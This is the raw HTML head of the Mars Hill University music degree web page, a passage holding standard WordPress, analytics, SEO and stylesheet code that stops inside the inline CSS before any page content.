

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mhu.edu/academics/majors-and-minors/music/
body_size: 20198
content:
<!DOCTYPE html>
<html lang="en-US">
	<head>

		<meta charset="UTF-8" />
		<meta name='viewport' content='width=device-width, initial-scale=1.0'>
		
		<title>Music - Mars Hill University</title>
		
		<link rel="stylesheet" media="all" href="https://www.mhu.edu/wp-content/themes/mhu/style.css?version=1.0" />
		<link rel="stylesheet" media="all" href="https://www.mhu.edu/wp-content/themes/mhu/shared-style.css?version=1.0" />
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/font-awesome/css/font-awesome.min.css">
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/fancy/jquery.fancybox.min.css">
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/slick/slick.css">
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/slick/slick-theme.css">
		
		<link rel="icon" href="https://www.mhu.edu/wp-content/themes/mhu/images/favicon.png">
		
		
				
				
		<script type="text/javascript">
       window.bboxInit = function () {
           bbox.showForm('0810e390-a392-4a8f-a163-7f91f0960f0e');
       };
       (function () {
           var e = document.createElement('script'); e.async = true;
           e.src = 'https://bbox.blackbaudhosting.com/webforms/bbox-min.js';
           document.getElementsByTagName('head')[0].appendChild(e);
       } ());
    </script>
		
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-WDNZTQG');</script>
	<!-- End Google Tag Manager -->
		
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Music degree programs offered at Mars Hill in North Carolina include Music, Music Education and Music performance." />
	<link rel="canonical" href="https://www.mhu.edu/academics/majors-and-minors/music/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Music - Mars Hill University" />
	<meta property="og:description" content="Music degree programs offered at Mars Hill in North Carolina include Music, Music Education and Music performance." />
	<meta property="og:url" content="https://www.mhu.edu/academics/majors-and-minors/music/" />
	<meta property="og:site_name" content="Mars Hill University" />
	<meta property="article:modified_time" content="2025-08-07T15:49:05+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.mhu.edu/academics/majors-and-minors/music/","url":"https://www.mhu.edu/academics/majors-and-minors/music/","name":"Music - Mars Hill University","isPartOf":{"@id":"https://www.mhu.edu/#website"},"datePublished":"2017-08-08T21:24:04+00:00","dateModified":"2025-08-07T15:49:05+00:00","description":"Music degree programs offered at Mars Hill in North Carolina include Music, Music Education and Music performance.","breadcrumb":{"@id":"https://www.mhu.edu/academics/majors-and-minors/music/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.mhu.edu/academics/majors-and-minors/music/"]}]},{"@type":"BreadcrumbList","@id":"https://www.mhu.edu/academics/majors-and-minors/music/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mhu.edu/"},{"@type":"ListItem","position":2,"name":"Academics","item":"https://www.mhu.edu/academics/"},{"@type":"ListItem","position":3,"name":"Majors &#038; Minors","item":"https://www.mhu.edu/academics/majors-and-minors/"},{"@type":"ListItem","position":4,"name":"Music"}]},{"@type":"WebSite","@id":"https://www.mhu.edu/#website","url":"https://www.mhu.edu/","name":"Mars Hill University","description":"","publisher":{"@id":"https://www.mhu.edu/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mhu.edu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.mhu.edu/#organization","name":"Mars Hill University","url":"https://www.mhu.edu/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mhu.edu/#/schema/logo/image/","url":"https://www.mhu.edu/wp-content/uploads/2017/07/footer-logo.png","contentUrl":"https://www.mhu.edu/wp-content/uploads/2017/07/footer-logo.png","width":261,"height":122,"caption":"Mars Hill University"},"image":{"@id":"https://www.mhu.edu/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-D9PNNFSNK0"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.2.4';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.mhu.edu\/academics\/majors-and-minors\/music\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D9PNNFSNK0',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D9PNNFSNK0', {"forceSSL":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/www.mhu.edu\/wp-includes\/js\/wp-emoji.js?ver=a81680c4bae9fef7ad3ef2c5a337300b","twemoji":"https:\/\/www.mhu.edu\/wp-includes\/js\/twemoji.js?ver=a81680c4bae9fef7ad3ef2c5a337300b"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDFA\uD83C\uDDF3', // as the sequence of two code points
					'\uD83C\uDDFA\u200B\uD83C\uDDF3' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Four and twenty blackbirds baked in a pie.
				 *
				 * To test for Emoji 15.0 support, try to render a new emoji: Blackbird.
				 *
				 * The Blackbird is a ZWJ sequence combining 🐦 Bird and ⬛ large black square.,
				 *
				 * 0x1F426 (\uD83D\uDC26) == Bird
				 * 0x200D == Zero-Width Joiner (ZWJ) that links the code points for the new emoji or
				 * 0x200B == Zero-Width Space (ZWS) that is rendered for clients not supporting the new emoji.
				 * 0x2B1B == Large Black Square
				 *
				 * When updating this test for future Emoji releases, ensure that individual emoji that make up the
				 * sequence come from older emoji standards.
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83D\uDC26\u200D\u2B1B', // as the zero-width joiner sequence
					'\uD83D\uDC26\u200B\u2B1B' // separated by a zero-width space
				);

				return ! isIdentical;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );

/* ]]> */
</script>
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/css/tribe-events-pro-mini-calendar-block.min.css?ver=7.4.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mhu.edu/wp-includes/css/dist/block-library/style.css?ver=a81680c4bae9fef7ad3ef2c5a337300b' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: 